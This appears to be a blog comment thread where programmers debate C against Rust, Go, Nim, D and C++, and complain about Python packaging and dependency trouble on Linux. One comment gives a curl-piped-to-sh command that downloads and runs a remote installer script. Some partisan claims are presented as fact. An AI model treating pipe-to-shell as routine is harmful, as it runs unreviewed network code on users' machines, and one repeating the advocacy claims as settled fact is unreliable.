Besides, systems programming often means applications that are crucial parts of the distribution, of the generic functioning of the user’s environment (the things the user considers parts of the OS, even when it is not strictly so), and a compiled C program usually just depends on itself and maybe a config file. Even if the Python interpreter is preinstalled in the distro, can really mission-critical apps depend on the user not removing an old version of the interpreter, considering it outdated?
There are probably good answers to these questions. My question is rather: why are they not even really asked in old Unix-head circles, why do you think the most important thing is to develop good software quickly and efficiently, and let others worry about whatever exotic environment the user requires to run it?
>What were the reasons of not putting ease of installation on the list of considerations?
It’s not so much an old Unix thing as it is an adaptation to a world in which we assume an equivalent of apt-get with dependency tracking is always available.
Before that, I think Unix guys were more casual about this than you’re used to be because we developed the idea of a shared infrastructure through open source well before “open source” was formalized as an idea. That meant the overhead of assuming – say – Perl, back in the day was relatively low (though not nearly as low as today).
Also, Python is a bit special here. It’s been so popular for so long that the idea of a modern desktop or server Unix system without it now seems really odd and why-would-you-do-that? It’s ubiquitous as scripting glue in vendor-installed stuff, too. (Embedded is different, python’s footprint is a little heavy for those systems.)
apt-get has made a pig’s ear of things because it cannot handle conflicting versions of things correctly. The new hotness is to containerize all the things, give each app its own root namespace with all the dependencies it needs, and ship the app as an
entire filesystem imagewith Docker or similar.Note that DLL hell is a
solved problemunder Windows (and has been since at least Windows XP), yet continues to plague Linux to the extent that a binary you download today is not guaranteed to work on next year’s Linux system. For mission-critical apps, binariesmustbe guaranteed to workforever.Correct me if I’m wrong but isn’t this the problem that Docker & co are intended to solve
Docker solves it by brute force — bundling an entire OS (minus kernel) along with the app. And Docker does nothing to solve the
underlyingproblem — I can’t find a piece of Linux software I want, double click on its installer, hit next a couple of times and have the program ready to go. So it falls flat on its face from an ease-of-use perspective.Under Windows, these are non-issues because Microsoft cares about its installed user base.
There’s an effort being made to fix that for the desktop use case which is getting a lot of traction. It’s a Freedesktop.org-originated project that began under the name xdg-app and is now called Flatpak.
http://flatpak.org/
It’s sort of a hybrid of Android APK design and traditional linux package management in that:
1. You CAN treat it like a Docker container and bundle the world, but supporting shared dependencies is also a goal.
2. You CAN configure it to “allow all” for easy distribution of legacy applications, but it also provides a sandboxing mechanism and “portals” (APIs to punch holes in the sandbox in a safe fashion) that GTK+ and Qt integrate with so things like the built in Open/Save dialogs are transparently proxied and result in the selected file/folder being mounted into the application’s namespace.
(It also means we’ll FINALLY have unified common dialogs across GTK+ and Qt applications, which is reason enough to run all legacy GUI applications inside Flatpak in “allow all” mode.)
Here are some links about what the portals cover and progress made to support them:
http://flatpak.org/xdg-desktop-portal/portal-docs.html
https://blogs.gnome.org/mclasen/2016/07/08/portals-using-gtk-in-a-flatpak/
http://www.jgrulich.cz/2017/01/18/kde-flatpak-portals-introduction/
I find that for most software, installing / uninstalling on Linux is much less hassle than on Windows. I can tick off a whole bunch of mixed installs, uninstalls, and upgrades together in Synaptic, and in just a few clicks get the whole batch started, as opposed to doing everything one at a time on Windows. The big difference is the behavior of small time developers. Such developers on Windows tend to provide a zip file with prebuilt binaries, and either use static binaries or provide the needed DLLs in their zip file. Equivalent Linux developers provide sources, and maybe an *.rpm and/or *.deb. The package files are as dead simple as installing through your package manager if the current release of your distro has the right library versions. If that’s not the case, that’s when things start to get hairy. But it’s a *cultural* thing. DLL hell on Windows can still be quite infuriating if a developer doesn’t include the needed libraries (and obtaining them from a safe source can skeins be difficult), but Windows developers tend to be a lot more conscientious about avoiding those issues *even when it’s the same developer working on Windows and Linux releases of a package*.
The assertion that “DLL Hell is a solved problem… since… XP” is just plain ludicrous. It sure as hell was NOT solved in XP. And it was as big a problem in Vista as it had ever been.
There may be fewer problems today, but they come at a huge performance and resource cost. If you want to call that a “solution”, go ahead, but Windows 10 is a resource-hogging behemoth and even with a relatively new top-of-the-line i7 processor, I find it runs sluggishly. OS X is enormously faster on the same bare hardware, and Linux screams hypersonically in comparison.
A decent compromise is Windows 7.
Regardless, I can compile a program for Windows XP or even 98, and have seldom had problems. Because it took / takes some intelligent DLL management rather than “compile with defaults”.
There will be python for sure, but which python?
The whole 2.7 -> 3.x transition did not exactly cover the python ecosystem with glory. Writing code which works on both flavors in all the cases (and does not fail obscurely on one of them when given incorrectly encoded inputs) is not easy – it certainly requires testing with both flavors. And it’s even harder when some distribution include 2.6/3.2 which were even less compatible.
Uh?! Sharchives would like a word; these are still used in distributions of some proprietary software. Some of them even boot graphical installers, but usually this is considered to be in poor taste (since “mission critical” systems running Unix may not even have an X server to talk to).
You can build the case, however, that making it a doddle to install and give administrative privileges to any random program from any random web site has been at the heart of many of the perennial security problems with Windows. This is why most post-desktop operating systems have adopted the apt-style officially blessed distribution package model in the form of app stores.
In short, what you’re looking for has existed for decades, but it withered on the vine in Unix culture because its drawbacks are, for good or ill, perceived to be greater than its advantages within that culture.
Because old Unix heads, and open source folks in general, have no concept of
customers— people who are not developers, who must be pleased or else it’s your ass. Without customers they have no concept of products either, and thus everything in open source is never finished, and developers never take responsibility for things that don’t immediately interest them.In the meantime, there is Anaconda, a package manager that lets you locally deploy and manage interpreters and other dependencies for different Python versions — in similar fashion to nvm for Node or rvm for Ruby. Comes in an easy-install sharchive, too.
Here again, the JavaScript story is far better than that of traditional languages. Using <script src=”https://foo.bar.com/baz.js”><script> is so much easier than wanking around with apt-get, install scripts, and all their friends that it’s not even funny. The user doesn’t have to do *anything* to download and run the code. Upgrades happen automatically. The ability to run random code from random sites without (usually) getting your box pwned is a Big Deal. The scalability infrastructure (CDNs, etc.) is also a Big Deal. What do you suppose would happen if a Python package suddenly achieved the download traffic demand of (say) jQuery? Ugly things, I reckon.
By contrast, it seems like I run into versioning and package installer issues just about every time I try to run something new (and non-trivial) that’s been written in Python. Yeah, I *can* sort that stuff out. By the time I get it done, though, my enthusiasm level has declined significantly.
Seconded, but I blame a lot of this on pip and python developer culture. Or at least, I think I do.
Python developers mostly seem to ship only pip packages. pip packages can and (usually) do define appropriate dependencies on other pip packages. But there will always be some additional dependency on system packages, even if it’s just a minimum interpreter version. There’s no way to represent those dependencies in pip, as far as I know. Making sure they’re satisfied is up to the user.
The problem is inherent in using two interdependent package systems with separate dependency trees. I would be surprised if it didn’t exist for other language-specific repos as well. Developers should ship OS packages for the most common distributions instead, with pip used as a fallback for less common ones. See also: Why Developers Should Care About System Packages.
I can
sort ofunderstand this when the developer doesn’t know how to do packaging,knowsthey don’t know, and is willing to punt to the distros or the users. But I don’t like it. Double malus points if a cross platform project ships a windows installer (which shows that theycanpackage), no rpm/deb, and then complains that the distro repos are always out of date. Of course they are. It’s your itch, you scratch it.(Context: sysadmin background. Complaints above represent many dreams of kzzzzzrting, often of my own devs.)
Python programmers are not “old Unix-heads”.
They are “relatively new Unix-heads”.
And yes, I agree, a non-compiled language is not very suitable for standalone, distributable runtimes. I don’t know anybody with half a brain who thinks otherwise.
(I kind of expect to hear from a few, now.)
>And yes, I agree, a non-compiled language is not very suitable for standalone, distributable runtimes. I don’t know anybody with half a brain who thinks otherwise.
It depends. Distributable is important, of course, but you don’t always need standalone.
I have done a couple of large applications in Python. Having it as a prerequisite was not a problem because Python is ubiquitous on the systems where I expected them to be used – and, indeed, nobody has ever said to me “Gee, I want to run reposurgeon or doclifter but I can’t because I don’t have Python.
I’m now thinking about moving from Python to Go, but that would be for performance reasons rather than because the Python dependency is an actual deployment problem.
I actually rewrote a Python application in Rust[1] precisely because of how difficult it was to get it packaged with all of it’s dependency problems, and that the upstream developer and others commenting on the project were gearing up to ship it in a Snap/Flatpak to solve the packaging problems.
With Python applications, you have multiple runtime dependencies that are pinned to specific versions of Python, which your distribution may not ship; and where your distribution may not even ship the required dependencies at all, so you’re forced to tell your users to manually Pip everything themselves.
In the end, only took me three days to complete the project, and the final result is much more powerful than the original, with half the lines of code.
[1] https://github.com/mmstick/fontfinder
I, too, have given up on C. Before C, I liked Pascal. But after installing Unix in 1975, I made the switch to C. Now I use a language I developed myself, Embedded System Language (ESL):
https://github.com/bagel99/esl.
It is a low level system programming language that inter-operates with C. It has no reserved words and so can easily be extended. The compiler is written in itself and uses LLVM as the backend code generator. A project written is C can be transitioned to ESL incrementally, top-down.
For examples of system code, including IPv4 and IPv6 stacks, see:
https://github.com/bagel99/blocks-os
Very nice, Brian. Was wanting to do something similar with a LISP (syntax) front end. I like the way LISP 1.5 and earlier included inline assembly, and the data representations in memory were as easy to munge as they are in C.
7094 emulators are readily available (e.g., SIMH) and the listing for the LISP 1.5 Bonnie’s Birthday assembly is available
GO for it!
http://www.scribd.com/doc/91589685/LISP1-5-Bonnie-s-Birthday-Assembly
A long time ago I made the calculation about the combined run time of deploying my programs/scripts and the time needed to write and debug the code. When I found out that it took me much much longer to write and debug a C program than it would ever run in total time, I decided to switch to scripting languages. These might be an order of magnitude slower in run-time, but the reduction in writing time would still make them faster. And this holds for any application except for mass use.
Nowadays, the problem is neither run-time nor developing time, but distribution. When I write code for random users, it has to run on Linux, OSX, Android, iOS, and Windows. Most of these systems are locked down and will not install or execute my code unless I jump through hoops.
So I have moved to Javascript. I hate it, but it will run in any web browser window on any computer or mobile gadget directly from a Github (ghpages) account. This works great, except for iOS.
Apple browsers will NOT do record sound from Javascript. But then, why should I care about Apple?
So, now I only have to find out how to connect my emscripten asm.js code to the rest of the Javascript code I use it in. And I totally agree that the output of emscripten is hideous. The first massive application I tried with emscripten resulted in 100M lines of incomprehensible asm.js. Node simply balked and stopped loading it.
Why JavaScript instead of Rust? I know some people who write JavaScript[1] professionally, whom have told me that Rust is much easier to learn and develop solutions with than JavaScript, which is incredibly difficult to debug due to it’s complete lack of static type checking.
As for packaging, all users have to do if it’s not packaged yet for their distribution, is to to type `cargo install package`, or `cargo install –git `. You may even distribute static binaries yourself. Rust uses Cargo for building and managing dependencies for a project, and pulls dependencies from Crates.io automatically. When compiling, these dependencies are statically-linked into the final binary, so there are no runtime dependencies at all.
[1] https://plus.google.com/+WorldofGnomeOrg
@Francist
“Not R? I know a bunch of people who have moved stuff from Fortran to R. Since number bashing isn’t my thing I’ve no idea how the two compare in performance. I do know that R seems more (modern) user friendly”
Fortran is optimized for manipulating large multidimensional matrices. Examples are the atmosphere or sand transport by sea currents. I know at least one signal processing application that is written in C but uses the Fortran lapack libraries for matrix manipulations.
When I install R packages, I remember seeing Fortran compiler messages. So I think the opposition between R and Fortran is not real. R function often are implemented in Fortran.
One thing that I’ve noticed that I like in languages is having a very small syntactic universe from which everything else is built. Needing to know some gigantic vocabulary to get simple things done (and knowing where all that stuff is squirreled away) like in Java makes it infinitely harder for me. It’s absolutely horrifying if you *have* to know all this junk because you *can’t* do it naturally within the language.
C and Fortran work out very nicely by that criterion: There are only a few things you have to be aware of to start writing code.
I’ll often study a language up until I have the bare minimum set of commands needed to make anything else (base data types, loops and control structures, terminal IO, file IO, memory allocation (and, though I need to be better about this, how to invoke other object files and dlls)), and then start cranking out code. I don’t necessarily need or want to know about some deep hierarchy of syntactic sugar designed to save me from myself.
In C’s case, there are a lot of semantic “gotchas” you have to be aware of to write
goodcode. You may be able to easily write “Hello, world” and other simple problems without issue, but that breeds a false sense of confidence when you go on to build more complex systems and run into snags that won’t be caught by the compiler or even the runtime, but will result instead in fandango on core or other serious vulnerabilities.Apparently you don’t know C or pretend to do so even after 35 years of programming in C. The pain in software development is in most cases not debugging or dealing with hard bugs, but to layout the architecture in such a way so it can be done in a sensible way. This is hard for every programming language. C just does very little to hide that fact. So depending on what types of project you are working on, you have different levels of sensibility requirement, sometimes you can getaway with some fuzzy logic using an “automatic” language, but some cases you can not. Then some language that forces you to do this is a must. And such a language just happens to be C.
Being a minefield of safety issues and “undefined behavior” is not a feature. Rust also requires you to structure your program sensibly, and its compiler will catch you out if you fail to do so. The same cannot be said for most C compilers…
> but to layout the architecture in such a way so it can be done in a sensible way
With almost three years of experience in writing software in Rust, I can say that this is not really a concern with Rust. The compiler already takes care of ensuring that you construct your software with a good architecture. The type system and generics are also incredibly helpful when employing modern techniques like entity-component systems. C doesn’t help at all with anything of the sort. It doesn’t encourage good software architectures.
go has a gc. it’s worthless for systems programming, mcus and iot.
if anything comes even close to replacing c, it’s rust. but as you succinctly put it: maybe in five years. or maybe when there’s c->rust llvm-based transpiler, so ten-ish years.
meanwhile c is evolving too. and its ubiquitous, so external tools and solidly tested libraries dealing with its problems are widely available. c won’t go away in my lifetime.
Interesting opinion. Wake me when the Linux kernel is ported to something other than C or C++. Till then, I think it’s here to stay.
See “Redox”.
Yeah, Redox has already been done with Rust, so I guess C and C++ are not here to stay…
I don’t know systems programming, but in the world of deep learning, people mostly write in Python for readability with the heavy numerical work being done in C or C++ under the hood. I don’t know of any new language with a blas/lapack equivalent that performs as well as C’s. (I had a friend who was working on a Haskell version, but that doesn’t seem to have materialized.)
I’ve actually proven to a number of people in the Python crowd that Rust is more readable than Python, and just as performant (if not more performant) than C. This was my most recent project which rewrote a Python application and drastically expanded it[1]. Only three days of effort. And an accompanying remark from a user on Reddit that did not believe that it could be done, but then admitted to the level of conciseness of the code after I released it[2].
[1] https://github.com/mmstick/fontfinder
[2] https://www.reddit.com/r/programming/comments/7blaey/learning_go_by_porting_a_mediumsized_web_backend/dpn2vqe/?context=3
The language that is a “Better C” is already here:
https://dlang.org/blog/2017/08/23/d-as-a-better-c/
It can do everything C does, a program can mix and match C and D files, there is no dependency on the D runtime library. It’s specifically designed to be used for upgrading legacy C codebases, because the changes can be made incrementally.
For those seeking for a next-gen C alternative, check out Nim (https://nim-lang.org). Efficient, Portable and Expressive as hell =)
Has a GC. Non-starter. Looks like a really great
Lispreplacement, though :)Late to the party but for Google’s sake, you can turn off the GC and I did some PoC realtime programming in it
https://github.com/capocasa/scnim
If you disable Nim’s GC you will encounter places where it is impossible to free memory. Just one example, try to free memory associated with a closure. It isn’t possible since the language completely abstracts closures away so you have zero access to the memory resources. Even with GC off, Nim is perfectly happy to allocate memory without giving you any indication it did so and is perfectly content with making it impossible to free that memory through abstraction.
Those to write Nim’s compiler claim that you can disable the GC without issue but this is simply false. I don’t know why this claim is being spread. It seems not one person has sat down and looked at what places Nim allocates memory and made sure that for each place you can 1) alloc manually 2) dealloc manually
> disable the GC without issue
I didn’t say “without issue”, I said you can disable the GC. It will warn you if you use constructs that automatically allocate memory, so you don’t use those, except for really short-running programs. It’s a different style of programming of course, but the exciting part is that you can do it with the same toolchain. This is arguably the same thing that made C so successful- you can write big apps or you can write device drivers- but to a much more comprehensive extent.
After several years of using python I’ve come to the conclusion that it’s not a good language for anything other than small throw-away scripts that only need to run on my machine.
The moment I need the script to become bigger or to share it with other people, python becomes an unreasonable choice.
I was disappointed at syntax and object sizes of golang ;-) See https://snag.gy/ZoULBl.jpg
As for choice of a programming languages is concerned, it all depends on the environment where or for whom you work.
OTOH, nobody can stop you creating a new world of your own. But, but, please, please don’t distract others from using whatever they want.
Dunno about the syntax (yet), but the object size is because the Go compiler produces a static binary, while GCC produces a dynamic library.
I suspect the Go app starts working faster and has roughly the same memory footprint. Then again, with Hello World it’s going to be a close race anyway.
C++ is obviously the ornamental proboscidea…
I don’t see any point in pursuing yet another language that can reach down to that level when there is one that is ubiquitous from multiple sources and is now on a well managed development path.
Paul
>C++ is obviously the ornamental proboscidea…
Same problems as C, obviously. I didn’t consider it worth the bother to call out separately.
I disagree, C++ avoids the memory management and core dumping of C while allowing low level code to have a higher level of abstraction. You should never see an allocation from new to a bare pointer. New itself should be extraordinarily rare. People should be writing Linux kernel and driver components in C++, there would be fewer exploits left for the finding.
Anyway Go is interesting and Rust not so. C++ reaches up, Go reaches down. Substantial overlap. The problem with C++ has always been that you can write C in it, but perhaps that’s why it has endured. It’s an imperfect world.
It’s interesting that TensorFlow is C++, but you would probably use it from Python.
Paul
If C++ is so wonderful and does such a great job of memory management, then why does the one C++ program I’m invilved with, a 1.2MLOC monstrosity that’s been hacked over for 13 or 14 years by literally a thousand pairs of hands, have such a major problem with memory leaks, despite the two major efforts to go through it and eradicate them?
No. C++ is a crawling horror, a large language from which a good small language is struggling to get out.
I don’t know. Perhaps it was conceived by C non-experts…. There are penalties from being more or less capable of compiling C programs.
My thoughts really flow from the note by Eric about ‘Cx’ and from other comments about enhancing C with methods. It all exists, along with other good stuff, pretty much everywhere that has a C compiler already. So there’s no excuse for the monstrosity C creations that are still extant spewing exploits across the net.
For example the other week there were reports of significant bugs being found in the driver code for a particular Wifi hardware found in some phones. 600000 lines of C. If that had been properly engineered using C++ then the bugs reported would have been avoided by design, and the result wouldn’t have paid any performance penalty. And it would be possible, whereas doing it in Rust wouldn’t be, as of now.
If you see C++ code, and the programmer has written ‘new’ allocated to a smart pointer, raise a query, if there’s a raw pointer then reject it. Code review was never so easy.
Paul
Why do you believe it couldn’t be done in Rust? What specifically prevents it?
I think it’s possible in principle, (to create substantial Linux kernel components in Rust) but nobody’s doing it, as far as I can find, so it’s not a practical decision for a hardware supplier. Yet.
Paul
You should probably have a look at Redox to get a better understanding of what is actually being done with Rust. I’ve been exploring the Rust ecosystem, and the deeper I look, the more I feel, based on my 25 years of software development across many languages and paradigms, that they are on the right track.
Nobody’s doing it? Err…. we have a complete kernel, a system shell, a display server and UI toolkit, a packaging utility, and an associated userspace that has been developed from scratch with Rust. An entire OS, without any C. Even the drivers are written in Rust. It’s been done[1].
[1] https://redox-os.org/
Android is based on Redox? I think you missed the context.
Dude, careful. He’s got that look in his eye. Just smile and nod.
I think it’s you that’s missed the context. I don’t see what relevance that Android has in relation to your claims that Rust is unable to be used for writing substantial kernel components and that there is no one doing it today, despite the fact that Redox already has and is doing this right now.
Michael, go up and read again. Context is a driver for a Wifi chip used in phones.
Your Rust fanboiism is a bit over the top. Are you posting from Redox? Building your projects?
Paul
Where was Android part of the context? It wasn’t. I just searched again, and nowhere is Android mentioned in this context until your comment. “Android is based on Redox”. So, it seems that you are confusing what was said. Not the other way around.
The context was Linux drivers. The response was that you can write a whole OS in Rust. Completely nonresponsive. You should spend more time reading the entire thread, rather than writing it out to prove to everybody else how their understanding is wrong.
…and you’re on a desktop-class machine. I’ve been trying to get reacquainted with “modern” C++ after doing Java and other high-level languages for 15 years, and it seems like about half of the best practices just don’t apply to embedded development.
There need not be any overhead. We just want the compiler to write code that we would otherwise get bogged down in. But the embedded world beyond the Raspberry Pi is another country to me. And the Pi is a full fat place.
Paul
Bad C++ programmers can do even more damage than bad C programmers.
Good C++ programmers don’t have memory leaks, period. Even when there are exceptions thrown.
Of course this requires using RAII properly, which in turn requires understanding how to do polymorphism without exposing pointers to the application layer.
But it can be done. I know because I have done it.
C++11 introduced shared_ptr, which finally solved a single problem with a single solution that was obvious (if limited in performance and applicability) since long before C++98.
RAII and exceptions can get a single programmer down to somewhere near one crashing bug per year. I’m not sure where polymorphism fits into that…I guess if you use polymorphism in your C++ code, you should avoid breaking the other stuff with it?
Plenty of other problems remain in C++ though, even after agreeing (and manually policing all source code ever written by anyone we ever work with) to abstain from using parts of the standard language.
“Iterator validity issues” are the C++ name for what C calls “pointer bugs.” Just because you can’t see the pointers doesn’t mean they’re not still there, or that you can’t still dereference them after the referenced object has been freed.
C++’s RAII is incomplete, and it does not have move semantics by default, or a borrowing and ownership model. It does not solve the issue of aliased pointers, and pointer management in C++ is just as dangerous and incredibly-error prone as C. So no, memory management in C++ is a complete failure.
Rust is the only language that solves all of these problems, without having to introduce a runtime garbage collector. And that’s just a small piece of the puzzle that Rust solves where C++ fails.
“pointer management in C++ is just as dangerous and incredibly-error prone as C”?
This proves that you know nothing about C++. Stick to topics where you have some knowledge.
The funny thing about your counter-argument is that you didn’t argue any of the valid statements that I made, which supported that statement. You just simply copped out a “stick to topics where you have some knowledge”, which proves that you have no legs to stand upon.
The fact that you said “pointer management in C++ is just as dangerous and incredibly-error prone as C” demonstrates that you know nothing about C++. Automatic memory management via RAII is one of the MAJOR improvements of C++ over C. The fact that you have to know how to use RAII to gain these advantages does not mean that they don’t exist. Many people, including myself, do know how to do this.
Thus, I can dismiss any further claims you make as being made by someone totally ignorant of the topic.
Get it?
As I said, RAII is incomplete. It is only part of a larger story that is required to enable safe memory management. Case in point, where is your lifetime syntax to assign lifetimes to references in order to ensure, at compile time, that the references will always point to valid memory? Fact of the matter is, you have no such parallel in C++. You have to resort to very unsafe pointers with zero aid from a static code analysis tool.
And as I mentioned before, why does C++ not have move semantics by default, and a borrowing and ownership model? RAII is pretty much useless without also being accompanied with that.
And more evidence to support how flawed C++ is at developing highly parallel, complex software.
https://blog.rust-lang.org/2017/11/14/Fearless-Concurrency-In-Firefox-Quantum.html
“Personally, my “aha, I now fully understand the power of Rust” moment was when thread safety issues cropped up on the C++ side. Browsers are complex beings, and despite Stylo being Rust code, it needs to call back into Firefox’s C++ code a lot. Firefox has a single “main thread” per process, and while it does use other threads they are relatively limited in what they do. Stylo, being quite parallel, occasionally calls into C++ code off the main thread. That was usually fine, but would regularly surface thread safety bugs in the C++ code when there was a cache or global mutable state involved, things which basically never were a problem on the Rust side.”
“These bugs were not easy to notice, and were often very tricky to debug. And that was with only the occasional call into C++ code off the main thread; It feels like if we had tried this project in pure C++ we’d be dealing with this far too much to be able to get anything useful done. And indeed, bugs like these have thwarted multiple attempts to parallelize styling in the past, both in Firefox and other browsers.”
“Firefox developers had a great time learning and using Rust. People really enjoyed being able to aggressively write code without having to worry about safety, and many mentioned that Rust’s ownership model was close to how they implicitly reason about memory within Firefox’s large C++ codebase. It was refreshing to have fuzzers catch mostly explicit panics in Rust code, which are much easier to debug and fix than segfaults and other memory safety issues on the C++ side.”
Oh now I see! So it is not like the C++ memory management was a complete failure. Or that C++ references were broken. It is that they do not what you want — what Rust does.
Yes, borrow-checking in C++ would be nice. However C++ is a language to replace C, it is not supposed to replace high-level languages (unless you really want performance).
The reason pointer management is just is bad as in C, is because C++ is a superset of C, and therefore you can do whatever bad horrible C pointer thing you want in C++ as well.
The fact that you CAN write bad code in C++ does not mean that you MUST write bad code in C++.
I have written several large C++ programs that have no, repeat NO, memory leaks or allocation errors. That is possible in C++ by using the language properly.
C does not have the facilities to make this feasible, as you must use raw pointers to refer to dynamically-allocated memory. Thus, C is inferior to C++ in (at least) this regard.
Just because you can write “Hello World” without memory errors doesn’t mean that you can write Firefox or a video game without memory errors. It requires a monumental effort to develop complex software with C++, and along the way you are certain to come across many instances of undefined behavior and memory safety violations. It’s not a matter of if, but when.
Rust prevents that at compile-time and then further enables the ability to design and implement features that you wouldn’t dare to do with C++, because of how difficult it would be to pull off. Case in point is Firefox’s new Stylo engine. First web browser to feature a parallel CSS processor, which will soon be further enhanced by shipping a fully parallel GPU-accelerated web renderer. Something that was too difficult to achieve with C++.
Also, there’s this from game developers, Chucklefish: https://www.reddit.com/r/rust/comments/78bowa/hey_this_is_kyren_from_chucklefish_we_make_and/
Please try to read what I wrote, not something you imagine.
I have written large programs, not “Hello, World”, in C++. These same large programs have no memory allocation errors or undefined behavior.
The fact that others don’t know how to do this just means (as I have said elsewhere on this thread) that most programmers, including most C++ programmers, suck.
It is not an indictment of C++.
The problem is that you are attributing flaws in the language to the developer, and not the language. When we have a language that exists today (Rust) that can push that burden entirely upon the language and it’s compiler, and thereby no longer making it possible for the developer to be the problem, then you have no reason to stand behind and in support of C++. You’re basically coddling the language against criticism with an irrational defense.
See the following writeup from the Firefox developers who just replaced 160,000 lines of C++ with 85,000 lines of Rust. Firefox is now the first web browser to have a parallel CSS engine. Not even Google devs have been able to do this with C++. Firefox achieved this with Rust, and they do mark that Rust is the reason why they are able to achieve it, and that while there have been many attempts to parallelize CSS parsing in web browsers in the past, all attempts have failed because C++ made it too difficult to accomplish, due to memory unsafety.
https://blog.rust-lang.org/2017/11/14/Fearless-Concurrency-In-Firefox-Quantum.html
If you have a piece of hardware you want to enable others to use, you might want to write example source code that doubles as a library.
C is the only answer. Every respectable language has a FFI that will interface with C. Every respectable system has a C compiler. Every real customer who could buy significant quantities of your hardware has an employee who can at least read C well enough to interface to it. Every real system that your hardware might be slotted into already has at least some preexisting C code running in it.
An embedded system your product might go into might not have enough available RAM for an interpreter or JIT. The processor it uses might be oddball enough there is no port of go. The programmers may be too crotchety and jealous of performance to allow something too high level. The C example code/library shows you are sensitive to all these concerns, and serious about your product — especially if it works well, and the API is orthogonal and easy to interface from other languages.
There may be external reasons to use another language. Showing you are trendy to capture the millennials. A quick time-to-market for a product that you can’t yet produce in sufficient quantities to service the TAM.
But if you’re serious about building a good product and capturing a large part of the TAM, you’ll eventually wind up writing that C library anyway. Or if you get really lucky, maybe one of your good customers will do it for you.
Bottom line: new
programsmight or might not get started in C very often; newlibrariesget started in C daily.>Bottom line: new programs might or might not get started in C very often; new libraries get started in C daily.
I have not started a new
libraryin C in this century, either.That said, I think you have a point. One is somewhat more likely to be able to avoid complex memory-management issues in libraries, and they run small compared to whole programs. Thus, the scale pressure towards a language with GC is less.
Redox can run on real hardware, and it does not involve C at all! It’s written in Rust from scratch, so the first bits of assembly that boot the system immediately hook into a Rust kernel and run a Rust userspace.
Rust does support some embedded devices, and there’s actually some IoT hardware out there that only supports Rust, not C! And many C libraries are being rewritten in Rust today!
In addition, Rust kernel modules have been writing for Linux, so that can be done as well. Reported benefits of writing kernels, drivers, etc. in Rust are the significantly-reduced surface area of mistakes. It’s very easy to construct complex solutions in Rust, and have all the corner cases accounted for.
The compiler then ensures that you correctly use your memory, so there’s no double frees, or use after free. The generics proves to be incredibly useful for designing interfaces shared across the code base, and the vast array of capabilities in the core language with it’s traits and iterators make it trivial to reduce the lines of code required by a significant gap.
The move semantics, borrowing and ownership mechanisms, traits and attributes then combine to make multi-threaded software incredibly easy to develop. Hence Firefox’s Quantum project making major strides with Servo (Stylo + WebRender + Etc.), which is why Firefox Beta is so much faster now (even though it only has Stylo integrated at the moment).
Good advertising; wrong comment to respond to, though.
If I have to write a C library for my largest, most conservative customer, I’m not going to bother writing a rust library
in addition to thatuntil some other large customer tells me it would be really nice to have.Why would you bother to write a C library to begin with, when you already have a Rust library? Rust libraries can export a C ABI, and there is a lot of infrastructure in place to make it trivial to work across the FFI boundary. In fact, if you are using a GNOME-powered Linux desktop today, then you are already using a Rust library that is exporting a C interface. One of GNOME’s first forray’s into their inevitable rewrite of GNOME and it’s ecosystem in Rust was to rewrite librsvg in Rust.
librsvg is used by a lot of C software in GNOME, and was previously written in C. The Rust rewrite was able to uncover a number of vulnerabilities and bugs in the original C implementation, because the compiler caught them. It also managed to decrease memory use and increase performance. But to all the C software out there that relies heavily upon it? They are none the wiser that they are interfacing with a Rust library, because it exports the same C ABI! It is simply re-using the same exact C header as it was using before the rewrite.
You’re not doing your chosen language any good with your poor reading comprehension and used-car salesman tactics.
You’re not doing your side a favor by resorting to personal attacks and childish retorts, rather than creating a logical counter-argument to dispute my statements.
There wouldn’t be any childish retorts if you paid attention and addressed my points, but you haven’t. If I’m writing libraries for others, a C compiler is assumable. A rust compiler isn’t; at least not yet. C programmers are assumable. Rust programmers aren’t; at least not yet. I’m talking about customers who are more apt to read the C and transliterate it into assembler for their tiny embedded systems than they are to link rust into their systems.
This could certainly change in a few years (as per esr’s post and other comments here). It’s not my job to push your language by sending out libraries in a language that none of my customers grok, and if it’s your job, you are seriously doing a terrible job of it by your argumentative stance. Communication is not a one-way street. I understood everything you said, but you didn’t address a single thing I said, so yeah, poor reading comprehension and used-car salesman tactics.
You say that I didn’t address your points, and yet I did. It is assumable that everyone has access to a Rust compiler. It is cross-platform, and easily installed on any OS for many different architectures, even without root
Most distributions provide Cargo + Rustc already packaged, and for developers, we have the official Rustup toolchain manager[1], which does not require root to be installed on any development platform. Simply open a terminal and enter the following:
curl https://sh.rustup.rs -sSf | sh
Once finished, you will have the latest stable version of Rust installed. Switching to nightly is just a matter of running:
rustup default nightly
Updating your toolchains is also simple:
rustup update
So no, I don’t buy that you, or anyone else, would not have access to a Rust compiler to use within their build system. And they’d be much better off using it to begin with, given Rust’s quality and safety guarantees.
> C programmers are assumable. Rust programmers aren’t
I have been able to personally pick someone that has never programmed in their life, and within two weeks they were writing masterfully-crafted Rust. If you come with an experience in programming, then it should be all the easier.
> I’m talking about customers who are more apt to read the C and transliterate it into assembler for their tiny embedded systems than they are to link rust into their systems
I have read comment after comment, post after post, from people who have just picked up Rust, and this is on their first day with the language, stating how readable, concise, and simple the language is compared to C or C++.
Fact is, Rust chose early on that the language should be explicit in intent, so it is much easier to ‘read and transliterate’ Rust than it is to do the same for the ambiguous C. This explicitness is both helpful to the reader, as code will be read for more often than it is written; and helpful to the compiler which can use the extra compiler information to enact more aggressive compiler optimizations.
Rust has clear rules on access patterns, whereas C has no rules at all! Thus, where someone would have to carefully read your function’s implementation to decipher the access pattern, you can get that information from just reading the function declaration in Rust. These rules provide for a large degree of guarantees about the code.
[1] https://rustup.rs/
You do realize that people can read what you wrote, right? It’s still there.
You obviously have internalized this assumption, and you’re entitled to your own opinion, but not your own facts. Assumption fail. 8051, AVR, RISC-V.
Sure, people are working on some of those things (such as RISC-V), but they’re not really there yet. There are a lot of platforms that have had production C compilers for years that don’t have production-quality rust compilers.
Doesn’t address the problem, and the part of your post that really belongs in a user manual is completely irrelevant.
Doesn’t matter. You’re not the one buying — you’re the one trying to sell, and not doing a very good job of it.
That still doesn’t address my point that it’s not my job to convince my customers to try your language.
That statement can be completely true, and still not make it the right business decision to complicate a simple sale by saying “oh, and all our libraries are in rust. Your programmers will love them.”
@esr If python and C are your favourites and you’ve given a GC language a go (pun intended) why waste your time on reviewing rust instead of going straight to Nim?
It’s a no brainer, really.
Who’s ever heard of Nim?
To be perfectly honest, unless you’ve been living under a rock, Nim is one of the more popular languages that consistently gets mentioned within your usual online programming communities. I’d find it hard to believe that a programmer who still programs today would be unaware of Nim.
Do you not follow programming communities on Reddit, HackerNews, Google+, and other such sites? Next you’ll tell me you’ve never heard of Crystal, Elixir, and Jai.
